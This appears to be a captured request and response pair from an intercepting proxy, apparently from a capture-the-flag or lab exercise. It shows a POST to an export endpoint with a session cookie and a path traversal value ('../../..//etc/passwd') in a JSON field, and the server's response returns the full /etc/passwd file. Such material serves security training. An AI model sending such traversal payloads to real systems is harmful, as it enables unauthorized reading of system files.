 Request
Pretty Raw Hex
\n
1 POST /api/export HTTP/1.1
2 Host: 167.71.143.44:32131
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json;charset=UTF-8
8 Content-Length: 31
9 Origin: http://167.71.143.44:32131
10 Connection: close
11 Referer: http://167.71.143.44:32131/home
12 Cookie: session=
eyJhdXRoIjoiZXlKaGJHY2lPaUpJVXpJMU5pSXNJblI1Y0NJNklrcFhWQ0o5LmV5SjFjMlZ5Ym1GdFpTSTZJbUZrYldsdUlpd2laWGh3SWpveE5qYz
VOalkzTXpVMGZRLnNVUHlwSm5QR2ZxRWhxdzc1MmVxYmo0SjNQTFVPQTNONER4WWZoMnQ0VmMifQ.ZB1cOg.vHutTM3GCaayZCnq6VNoVW2NPpE
13
14 {
"name":"../../..//etc/passwd"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.3 Python/3.8.16
3 Date: Fri, 24 Mar 2023 08:18:02 GMT
4 Content-Disposition: attachment; filename=passwd
5 Content-Type: application/octet-stream
6 Content-Length: 1223
7 Last-Modified: Wed, 01 Mar 2023 17:48:49 GMT
8 Cache-Control: no-cache
9 ETag: "1677692929.0-1223-3829140501"
10 Vary: Cookie
11 Connection: close
12
13 root:x:0:0:root:/root:/bin/ash
14 bin:x:1:1:bin:/bin:/sbin/nologin
15 daemon:x:2:2:daemon:/sbin:/sbin/nologin
16 adm:x:3:4:adm:/var/adm:/sbin/nologin
17 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
18 sync:x:5:0:sync:/sbin:/bin/sync
19 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
20 halt:x:7:0:halt:/sbin:/sbin/halt
21 mail:x:8:12:mail:/var/mail:/sbin/nologin
22 news:x:9:13:news:/usr/lib/news:/sbin/nologin
23 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
24 operator:x:11:0:operator:/root:/sbin/nologin
25 man:x:13:15:man:/usr/man:/sbin/nologin
26 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
27 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
28 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
29 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
30 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
31 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
32 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
33 games:x:35:35:games:/usr/games:/sbin/nologin
34 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
35 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
36 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
37 smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
38 guest:x:405:100:guest:/dev/null:/sbin/nologin
39 nobody:x:65534:65534:nobody:/:/sbin/nologin
40 mysql:x:100:101:mysql:/var/lib/mysql:/sbin/nologin
41